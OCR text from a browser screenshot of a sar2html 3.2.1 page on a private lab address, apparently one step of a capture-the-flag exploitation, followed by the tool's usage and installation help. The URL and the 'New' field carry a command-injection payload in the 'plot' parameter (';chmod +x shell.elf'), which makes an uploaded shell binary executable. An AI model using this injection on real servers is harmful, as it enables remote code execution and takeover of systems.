 Aplicaciones Lugares Firefox ESR sáb 9:30 AM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
http://192.16...%20shell.elf
192.168.135.35/sar2HTML/index.php?plot=;chmod %2bx shell.elf Search
sar2html Ver 3.2.1
(Donate if you like!)
New ;chmod +x shell.elf
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
Open http://[IP ADDRESS OF WEB SERVER]/index.php
Now it is ready to work.